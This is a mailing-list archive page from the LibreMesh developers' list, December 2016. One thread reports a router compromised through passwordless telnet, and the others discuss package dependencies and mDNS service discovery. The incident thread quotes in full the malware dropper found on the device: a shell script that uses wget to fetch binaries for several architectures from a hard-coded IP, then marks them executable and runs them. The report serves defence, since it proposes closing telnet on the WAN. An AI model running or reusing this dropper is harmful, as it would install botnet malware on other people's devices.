                                <a href="/archives/list/lime-dev@lists.libremesh.org/2013/9/"
                                >September</a>
                            </li>
                            
                            <li class="">
                                <a href="/archives/list/lime-dev@lists.libremesh.org/2013/8/"
                                >August</a>
                            </li>
                            
                            <li class="">
                                <a href="/archives/list/lime-dev@lists.libremesh.org/2013/7/"
                                >July</a>
                            </li>
                            
                            <li class="">
                                <a href="/archives/list/lime-dev@lists.libremesh.org/2013/6/"
                                >June</a>
                            </li>
                            
                            <li class="">
                                <a href="/archives/list/lime-dev@lists.libremesh.org/2013/5/"
                                >May</a>
                            </li>
                            
                        </ul>
                    </div>
                </div>
            </div>
            
        </div>
    </div>
    



<div class="d-none d-md-inline col-12 col-md-2">
    <div class="row d-flex justify-content-center flex-column align-items-center">
        
        <a href="/archives/list/lime-dev@lists.libremesh.org/"
           class="btn btn-outline-primary p-2 m-2">
            <span class="fa fa-backward"></span>
            List overview</a>

        
        
    </br>
    <!-- Download as mbox -->
    
    <a href="/archives/list/lime-dev@lists.libremesh.org/export/lime-dev@lists.libremesh.org-2017-01.mbox.gz?start=2016-12-01&amp;end=2017-01-01" title="This month in gzipped mbox format"
          class="btn btn-outline-primary p-2 m-2">
        <i class="fa fa-download"></i> Download</a>
    
</div>
</div>


</div>


    <div id="thread-list" class="col-sm-12 col-md-10">
        <div class="thread-list-header row">
            <h1 class="col-12">
                <a href="/archives/list/lime-dev@lists.libremesh.org/" class="list-name">
                    
                        lime-dev
                    
                </a>
                <small class="d-none d-md-block">December 2016</small>
                <div class="d-md-none">
                    



<select id="months-list" class="form-control">
    
    <option disabled>----- 2026 -----</option>
    
    <option>January 2026</option>
    
    
    <option disabled>----- 2025 -----</option>
    
    <option>December 2025</option>
    
    <option>November 2025</option>
    
    <option>October 2025</option>
    
    <option>September 2025</option>
    
    <option>August 2025</option>
    
    <option>July 2025</option>
    
    <option>June 2025</option>
    
    <option>May 2025</option>
    
    <option>April 2025</option>
    
    <option>March 2025</option>
    
    <option>February 2025</option>
    
    <option>January 2025</option>
    
    
    <option disabled>----- 2024 -----</option>
    
    <option>December 2024</option>
    
    <option>November 2024</option>
    
    <option>October 2024</option>
    
    <option>September 2024</option>
    
    <option>August 2024</option>
    
    <option>July 2024</option>
    
    <option>June 2024</option>
    
    <option>May 2024</option>
    
    <option>April 2024</option>
    
    <option>March 2024</option>
    
    <option>February 2024</option>
    
    <option>January 2024</option>
    
    
    <option disabled>----- 2023 -----</option>
    
    <option>December 2023</option>
    
    <option>November 2023</option>
    
    <option>October 2023</option>
    
    <option>September 2023</option>
    
    <option>August 2023</option>
    
    <option>July 2023</option>
    
    <option>June 2023</option>
    
    <option>May 2023</option>
    
    <option>April 2023</option>
    
    <option>March 2023</option>
    
    <option>February 2023</option>
    
    <option>January 2023</option>
    
    
    <option disabled>----- 2022 -----</option>
    
    <option>December 2022</option>
    
    <option>November 2022</option>
    
    <option>October 2022</option>
    
    <option>September 2022</option>
    
    <option>August 2022</option>
    
    <option>July 2022</option>
    
    <option>June 2022</option>
    
    <option>May 2022</option>
    
    <option>April 2022</option>
    
    <option>March 2022</option>
    
    <option>February 2022</option>
    
    <option>January 2022</option>
    
    
    <option disabled>----- 2021 -----</option>
    
    <option>December 2021</option>
    
    <option>November 2021</option>
    
    <option>October 2021</option>
    
    <option>September 2021</option>
    
    <option>August 2021</option>
    
    <option>July 2021</option>
    
    <option>June 2021</option>
    
    <option>May 2021</option>
    
    <option>April 2021</option>
    
    <option>March 2021</option>
    
    <option>February 2021</option>
    
    <option>January 2021</option>
    
    
    <option disabled>----- 2020 -----</option>
    
    <option>December 2020</option>
    
    <option>November 2020</option>
    
    <option>October 2020</option>
    
    <option>September 2020</option>
    
    <option>August 2020</option>
    
    <option>July 2020</option>
    
    <option>June 2020</option>
    
    <option>May 2020</option>
    
    <option>April 2020</option>
    
    <option>March 2020</option>
    
    <option>February 2020</option>
    
    <option>January 2020</option>
    
    
    <option disabled>----- 2019 -----</option>
    
    <option>December 2019</option>
    
    <option>November 2019</option>
    
    <option>October 2019</option>
    
    <option>September 2019</option>
    
    <option>August 2019</option>
    
    <option>July 2019</option>
    
    <option>June 2019</option>
    
    <option>May 2019</option>
    
    <option>April 2019</option>
    
    <option>March 2019</option>
    
    <option>February 2019</option>
    
    <option>January 2019</option>
    
    
    <option disabled>----- 2018 -----</option>
    
    <option>December 2018</option>
    
    <option>November 2018</option>
    
    <option>October 2018</option>
    
    <option>September 2018</option>
    
    <option>August 2018</option>
    
    <option>July 2018</option>
    
    <option>June 2018</option>
    
    <option>May 2018</option>
    
    <option>April 2018</option>
    
    <option>March 2018</option>
    
    <option>February 2018</option>
    
    <option>January 2018</option>
    
    
    <option disabled>----- 2017 -----</option>
    
    <option>December 2017</option>
    
    <option>November 2017</option>
    
    <option>October 2017</option>
    
    <option>September 2017</option>
    
    <option>August 2017</option>
    
    <option>July 2017</option>
    
    <option>June 2017</option>
    
    <option>May 2017</option>
    
    <option>April 2017</option>
    
    <option>March 2017</option>
    
    <option>February 2017</option>
    
    <option>January 2017</option>
    
    
    <option disabled>----- 2016 -----</option>
    
    <option selected="selected">December 2016</option>
    
    <option>November 2016</option>
    
    <option>October 2016</option>
    
    <option>September 2016</option>
    
    <option>August 2016</option>
    
    <option>July 2016</option>
    
    <option>June 2016</option>
    
    <option>May 2016</option>
    
    <option>April 2016</option>
    
    <option>March 2016</option>
    
    <option>February 2016</option>
    
    <option>January 2016</option>
    
    
    <option disabled>----- 2015 -----</option>
    
    <option>December 2015</option>
    
    <option>November 2015</option>
    
    <option>October 2015</option>
    
    <option>September 2015</option>
    
    <option>August 2015</option>
    
    <option>July 2015</option>
    
    <option>June 2015</option>
    
    <option>May 2015</option>
    
    <option>April 2015</option>
    
    <option>March 2015</option>
    
    <option>February 2015</option>
    
    <option>January 2015</option>
    
    
    <option disabled>----- 2014 -----</option>
    
    <option>December 2014</option>
    
    <option>November 2014</option>
    
    <option>October 2014</option>
    
    <option>September 2014</option>
    
    <option>August 2014</option>
    
    <option>July 2014</option>
    
    <option>June 2014</option>
    
    <option>May 2014</option>
    
    <option>April 2014</option>
    
    <option>March 2014</option>
    
    <option>February 2014</option>
    
    <option>January 2014</option>
    
    
    <option disabled>----- 2013 -----</option>
    
    <option>December 2013</option>
    
    <option>November 2013</option>
    
    <option>October 2013</option>
    
    <option>September 2013</option>
    
    <option>August 2013</option>
    
    <option>July 2013</option>
    
    <option>June 2013</option>
    
    <option>May 2013</option>
    
    
</select>



                </div>
            </h1>
            <span class="list-address col-12">lime-dev@lists.libremesh.org</span>
            <ul class="list-unstyled list-stats thread-list-info col-6 col-sm-8">
                
                <li>
                    <i class="fa fa-user"></i>
                    7 participants
                </li>
                
                <li>
                    <i class="fa fa-comment"></i>
                    3 discussions
                </li>
            </ul>
            <div class="thread-new right col-6 col-sm-4" title="You must be logged-in to create a thread.">
                <a href="/archives/list/lime-dev@lists.libremesh.org/message/new"
                   class="btn btn-outline-primary disabled">
                    <i class="fa fa-plus"></i>
                    <span class="d-none d-md-inline">Start a n</span><span class="d-md-none">N</span>ew thread
                </a>
            </div>
        </div>

        
            



<div class="thread">
    <div class="thread-info">
        <div class="thread-email row">
            <div class="d-none d-sm-flex sender gravatar circle p-1">
                
                <img class="gravatar" src="https://secure.gravatar.com/avatar/2f98597dd45ef32be49db7464c6496d6.jpg?s=120&amp;d=mm&amp;r=g" width="120" height="120" alt="" />
                <br />
                
            </div>
            <div class="col-12 col-sm-10 col-lg-8 col-xl-9 p-7 ">
                <span class="thread-title">
                    <a name="3ILYVYVE25QOIRHOLUVURZ7RJ7MZJIGB"
                       href="/archives/list/lime-dev@lists.libremesh.org/thread/3ILYVYVE25QOIRHOLUVURZ7RJ7MZJIGB/">
                        
                        <i class="fa fa-star-o notsaved" title="Favorite"></i>
                        
                        risks of connecting a default lime directly to WAN
                    </a>
                </span>
                <div>
                    
                    by Gui Iribarren
                    
                </div>
                <span class="expander collapsed d-none d-sm-block" style="color: #999">
                    So, i just flashed a generic Community Chaos taken from
<a href="http://downloads.libremesh.org/community_chaos/16.07/ar71xx/generic/" rel="nofollow">http://downloads.libremesh.org/community_chaos/16.07/ar71xx/generic/</a>

on a device that gets a public ipv4 over WAN

went in via telnet, configured some bits, but i felt it was a bit
unresponsive. checking loadavg with &quot;uptime&quot;:

 12:00:25 up 17 min,  load average: 3.70, 1.36, 0.53

and logread showed some OOM... suspicious

i had been infected already with some malware :(

found a process &quot;LA4obRtMROA7TAt2wWN1TnwHw&quot;
and a file in the root directory: /bin.sh
which i copy at the end of this email for reference.

so funny, for a moment i felt a deja-vu like the many times i connected
a Windows PC directly to a public IP, and in under 5 minutes it had been
infected with viruses.

(this LiMe was infected in under 15 minutes as well)

It most likely came in via telnet, since that&#x27;s open and passwordless
by default on our releases.

I think we should at least block telnet port over WAN by default


##########################

#!/bin/sh

BIN_NAMES=&quot;mips mpsl arm arm7 ppc spc m68k sh4&quot;

HTTP_SERVER=&quot;95.215.62.11&quot;

HTTP_PORT=80

DROPPER_FILE_NAME=&quot;dvrAssist&quot;

for a in $BIN_NAMES
do
        if [ -f &quot;/bin/chmod&quot; ]
        then
                rm $DROPPER_FILE_NAME
                /bin/busybox wget http://$HTTP_SERVER:$HTTP_PORT/bins/$a
-O - &gt; $DROPPER_FILE_NAME
                chmod 777 $DROPPER_FILE_NAME
                ./$DROPPER_FILE_NAME
                &gt;$DROPPER_FILE_NAME
        else
                rm $DROPPER_FILE_NAME
                cp /bin/echo $DROPPER_FILE_NAME
                &gt;$DROPPER_FILE_NAME
                /bin/busybox wget http://$HTTP_SERVER:$HTTP_PORT/bins/$a
-O - &gt; $DROPPER_FILE_NAME
                ./$DROPPER_FILE_NAME
                &gt;$DROPPER_FILE_NAME
        fi
done

echo infectfgt

                </span>
            </div>
            <div class="col-10 col-sm-10 col-lg-2 col-xl-2 thread-date p-2 d-flex flex-column flex-sm-row align-items-baseline justify-content-center">
                <div class="threa-date m-2" title="Saturday, 7 January 2017 15:19:21">
                    <i class="fa fa-clock-o" title="Most recent thread activity"></i>
                    9 years
                </div>
                <div class="list-stats m-2">
                    <ul class="list-unstyled list-stats">
                        <li>
                            <i class="fa fa-user"></i>
                            4
                            <!-- participants -->
                        </li>
                        <li>
                            <i class="fa fa-comment"></i>
                            3
                            <!-- comments -->
                        </li>
                        <li>
                            

    <form method="post" class="likeform"
          action="/archives/list/lime-dev@lists.libremesh.org/message/3ILYVYVE25QOIRHOLUVURZ7RJ7MZJIGB/vote">
    <input type="hidden" name="csrfmiddlewaretoken" value="rcuD1txdKSZvarD0u53hmoZ5Z6a9OiIEkKINx5bYE3LGwfzDPXwvSADQh8SR6r6B">
    

		<!-- Hide the status icon
		<i class="icomoon likestatus neutral"></i> -->

		<!-- <span>+0/-0</span> -->
		
			<a class="youlike vote disabled" title="You must be logged-in to vote."
			href="#like" data-vote="1">
					<i class="fa fa-thumbs-o-up"></i> 0
			</a>
			<a class="youdislike vote disabled" title="You must be logged-in to vote."
			href="#dislike" data-vote="-1">
				<i class="fa fa-thumbs-o-down"></i> 0
			</a>
		
    

    </form>

                        </li>
                    </ul>
                </div>
            </div>
        </div>
    </div>
</div>


        
            



<div class="thread">
    <div class="thread-info">
        <div class="thread-email row">
            <div class="d-none d-sm-flex sender gravatar circle p-1">
                
                <img class="gravatar" src="https://secure.gravatar.com/avatar/5e8e4a8b863178dcd75231987fe142b8.jpg?s=120&amp;d=mm&amp;r=g" width="120" height="120" alt="" />
                <br />
                
            </div>
            <div class="col-12 col-sm-10 col-lg-8 col-xl-9 p-7 ">
                <span class="thread-title">
                    <a name="TJ2IKSAQPYGYL4TMTOMQR2WNTCZAE3NC"
                       href="/archives/list/lime-dev@lists.libremesh.org/thread/TJ2IKSAQPYGYL4TMTOMQR2WNTCZAE3NC/">
                        
                        <i class="fa fa-star-o notsaved" title="Favorite"></i>
                        
                        LiMe package dependencies
                    </a>
                </span>
                <div>
                    
                    by Kevin Steen
                    
                </div>
                <span class="expander collapsed d-none d-sm-block" style="color: #999">
                    First, I want to say that LibreMesh is awesome! From the short time I&#x27;ve
been looking at it, it looks very professional and well thought out.

I&#x27;ve had two problems getting LIME 16.07 installed :
1. The package &#x27;lime-basic&#x27; requires &#x27;lime-eb-ip-tables&#x27;
2. &#x27;lime-webui&#x27; requires &#x27;luci-i18n-english&#x27;
I couldn&#x27;t find those missing packages anywhere.

The system seems to work when I force opkg to ignore those dependencies,
but I don&#x27;t know it well enough yet to know if it is fully working.

I compiled from the lime-build source git at :
  <a href="https://github.com/libremesh/lime-build" rel="nofollow">https://github.com/libremesh/lime-build</a>
I had to use menuconfig to make most everything into a module, since I&#x27;m
using a 4MB TPLink MR3020 with an external root on USB. Then I tried to
install &#x27;lime-full&#x27;.

I couldn&#x27;t find the two missing modules by searching in menuconfig.

Apologies if this is already fixed in the dev branch.

-Kevin


                </span>
            </div>
            <div class="col-10 col-sm-10 col-lg-2 col-xl-2 thread-date p-2 d-flex flex-column flex-sm-row align-items-baseline justify-content-center">
                <div class="threa-date m-2" title="Thursday, 15 December 2016 20:34:24">
                    <i class="fa fa-clock-o" title="Most recent thread activity"></i>
                    9 years, 1 month
                </div>
                <div class="list-stats m-2">
                    <ul class="list-unstyled list-stats">
                        <li>
                            <i class="fa fa-user"></i>
                            2
                            <!-- participants -->
                        </li>
                        <li>
                            <i class="fa fa-comment"></i>
                            1
                            <!-- comments -->
                        </li>
                        <li>
                            

    <form method="post" class="likeform"
          action="/archives/list/lime-dev@lists.libremesh.org/message/TJ2IKSAQPYGYL4TMTOMQR2WNTCZAE3NC/vote">
    <input type="hidden" name="csrfmiddlewaretoken" value="rcuD1txdKSZvarD0u53hmoZ5Z6a9OiIEkKINx5bYE3LGwfzDPXwvSADQh8SR6r6B">
    

		<!-- Hide the status icon
		<i class="icomoon likestatus neutral"></i> -->

		<!-- <span>+0/-0</span> -->
		
			<a class="youlike vote disabled" title="You must be logged-in to vote."
			href="#like" data-vote="1">
					<i class="fa fa-thumbs-o-up"></i> 0
			</a>
			<a class="youdislike vote disabled" title="You must be logged-in to vote."
			href="#dislike" data-vote="-1">
				<i class="fa fa-thumbs-o-down"></i> 0
			</a>
		
    

    </form>

                        </li>
                    </ul>
                </div>
            </div>
        </div>
    </div>
</div>


        
            



<div class="thread">
    <div class="thread-info">
        <div class="thread-email row">
            <div class="d-none d-sm-flex sender gravatar circle p-1">
                
                <img class="gravatar" src="https://secure.gravatar.com/avatar/08c8e138ff5fbc3a224271a7e9266ae7.jpg?s=120&amp;d=mm&amp;r=g" width="120" height="120" alt="" />
                <br />
                
            </div>
            <div class="col-12 col-sm-10 col-lg-8 col-xl-9 p-7 ">
                <span class="thread-title">
                    <a name="2B6G6MBFFBY2YRLWED4QBT55W3H3WQTW"
                       href="/archives/list/lime-dev@lists.libremesh.org/thread/2B6G6MBFFBY2YRLWED4QBT55W3H3WQTW/">
                        
                        <i class="fa fa-star-o notsaved" title="Favorite"></i>
                        
                        Intro and Discovering local services using mdns
                    </a>
                </span>
                <div>
                    
                    by nicopace
                    
                </div>
                <span class="expander collapsed d-none d-sm-block" style="color: #999">
                    Hi All,

My name is Nicolás, I&#x27;m from Argentina and I&#x27;m working promoting 
community networks while I travel in Latin America... Glad to be part 
of this community, and thanks to you all for all you have been doing so 
far, it is amazing!!!

I wanted to share with you some of my last work (that I&#x27;ve been 
discussing with Nico Echaniz, who suggested to migrate it to here), 
about how we can promote the use of local services.
My view about this has been on using local discovery techniques to 
identify which local services are around using mdns, and then promote 
those services via a captive portal.
There are many services that are already shared in this way (like 
printers, media repositories, chat apps) and it is quite easy to add 
new ones or index those that are not added manually also.

I have also defined a strategy on how to deploy this on LiMe based on 
Nico`s experience on multicast packages (those used by the mDNS 
discovery mechanism) on mesh networks (quite a mess for now)... so I 
found a workaround for this specific case.

We cound add a daemon to LiMe that permanently scans its local network 
searching for services, and shares that information via Alfred. 
Together with another daemon that listens to Alfred and adds that 
information to the LiMe mDNS Service (Avahi)... that sorts out the 
multicast issue and lets us share that valuable information efficiently.

For those services that don&#x27;t support mDNS we could add an interface on 
luci to manually administer them.

Finally, we could add a section on the Captive Portal to show this 
information.

What do you think?

Regards,

--
Nicolás Pace
<a href="http://www.linkedin.com/in/nickar" rel="nofollow">http://www.linkedin.com/in/nickar</a>



                </span>
            </div>
            <div class="col-10 col-sm-10 col-lg-2 col-xl-2 thread-date p-2 d-flex flex-column flex-sm-row align-items-baseline justify-content-center">
                <div class="threa-date m-2" title="Tuesday, 13 December 2016 05:14:32">
                    <i class="fa fa-clock-o" title="Most recent thread activity"></i>
                    9 years, 1 month
                </div>
                <div class="list-stats m-2">
                    <ul class="list-unstyled list-stats">
                        <li>
                            <i class="fa fa-user"></i>
                            6
                            <!-- participants -->
                        </li>
                        <li>
                            <i class="fa fa-comment"></i>
                            8
                            <!-- comments -->
                        </li>
                        <li>
                            

    <form method="post" class="likeform"
          action="/archives/list/lime-dev@lists.libremesh.org/message/2B6G6MBFFBY2YRLWED4QBT55W3H3WQTW/vote">
    <input type="hidden" name="csrfmiddlewaretoken" value="rcuD1txdKSZvarD0u53hmoZ5Z6a9OiIEkKINx5bYE3LGwfzDPXwvSADQh8SR6r6B">
    

		<!-- Hide the status icon
		<i class="icomoon likestatus neutral"></i> -->

		<!-- <span>+0/-0</span> -->
		
			<a class="youlike vote disabled" title="You must be logged-in to vote."
			href="#like" data-vote="1">
					<i class="fa fa-thumbs-o-up"></i> 0
			</a>
			<a class="youdislike vote disabled" title="You must be logged-in to vote."
			href="#dislike" data-vote="-1">
				<i class="fa fa-thumbs-o-down"></i> 0
			</a>
		
    

    </form>

                        </li>
                    </ul>
                </div>
            </div>
        </div>
    </div>
</div>


        

        


<div class="paginator">
<div class="row justify-content-center">
  <nav aria-label="Page navigation">
    <ul class="pagination">
    
        <li class="page-item disabled"><a href="#" class="page-link">&larr; Newer</a></li>
    

    
        
            <li class="page-item active"><span class="page-link">1</span></li>
        
    

    
        <li class="page-item disabled" class="page-item"><a href="#" class="page-link">Older &rarr;</a></li>
    
</ul>
</nav>
</div>
<div class="row">
<form class="form-inline jump-to-page" action="" method="get">
    <label>
        Jump to page:
        <select class="form-control input-sm" name="page">
        
            <option value="1"
                selected>
                1
            </option>
        
        </select>
    </label>
    
</form>

<form class="form-inline" action="" method="get">
    Results per page:
    <select name="count" class="form-control input-sm">
        
            <option value="10"
                
                selected="selected"
                
                >10
            </option>
        
            <option value="25"
                
                >25
            </option>
        
            <option value="50"
                
                >50
            </option>
        
            <option value="100"
                
                >100
            </option>
        
            <option value="200"
                
                >200
            </option>
        
    </select>
    
    <input type="submit" class="btn btn-default btn-sm" value="Update" />
</form>
</div>
</div>


    </div>

</div>


    </div> <!-- /container for content -->

    <footer class="footer">
      <div class="container">
        <p class="text-muted">
            Powered by <a href="http://hyperkitty.readthedocs.org">HyperKitty</a> version 1.3.4.
        </p>
      </div>
    </footer>

    <script src="/static/hyperkitty/libs/jquery/jquery-1.10.1.min.js"></script>
    <script src="/static/hyperkitty/libs/jquery/jquery-ui-1.10.3.custom.min.js"></script>
    <script src="/static/CACHE/js/output.da7ecd7e6bf6.js"></script>
    
<script>
$(document).ready(function() {
    $('span.expander').expander({
        slicePoint: 100,
        userCollapseText : '<br /><br /><a class="btn-expander"><i class="fa fa-minus-square-o" aria-label="View less"></i> View less</a>',
        expandText : '<br /><a class="btn-expander"><i class="fa fa-plus-square-o" aria-label="View more"></i> View more</a>',
        beforeExpand: function() {
            $(this).removeClass("collapsed");
            $(this).addClass("expanded");
        },
        onCollapse: function() {
            $(this).removeClass("expanded");
            $(this).addClass("collapsed");
        }
    });
    setup_category();

    // onchange event for month_list select (seen only in tiny/xs viewports)
    // only add this event listener if the element exists
    if ($('select#months-list').length > 0) {
        var months = {
            'January' : '1',
            'February' : '2',
            'March' : '3',
            'April' : '4',
            'May' : '5',
            'June' : '6',
            'July' : '7',
            'August' : '8',
            'September' : '9',
            'October' : '10',
            'November' : '11',
            'December' : '12',
        }
        $('select#months-list').change(function() {
            var date = $(this).val().split(' ');
            var url = "/archives/list/lime-dev@lists.libremesh.org/9999/0/";
            url = url.replace('0', months[date[0]]);
            url = url.replace('9999', date[1]);
            window.parent.location.href = url;
        });
    }

});
</script>


    


    </body>
</html>
